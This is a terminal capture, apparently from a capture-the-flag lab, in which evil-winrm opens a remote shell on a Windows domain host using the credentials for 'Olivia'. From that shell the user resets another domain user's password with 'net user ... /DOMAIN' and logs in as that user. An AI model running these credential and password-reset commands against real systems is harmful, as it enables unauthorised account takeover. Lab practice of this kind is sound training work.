 ❯ evil-winrm -i 10.10.11.42 -u Olivia -p ichliebedich
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> net user michael password123 /DOMAIN
The command completed successfully.
*Evil-WinRM* PS C:\Users\olivia\Documents> whoami
administrator\olivia
*Evil-WinRM* PS C:\Users\olivia\Documents> exit
Info: Exiting with code 0
❯ evil-winrm -i 10.10.11.42 -u michael -p password123
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michael
*Evil-WinRM* PS C:\Users\michael\Documents>
❐ 0 ↑ 1h 55m 1 zsh 2 ruby
KALI
BY OFFENSIVE SECURITY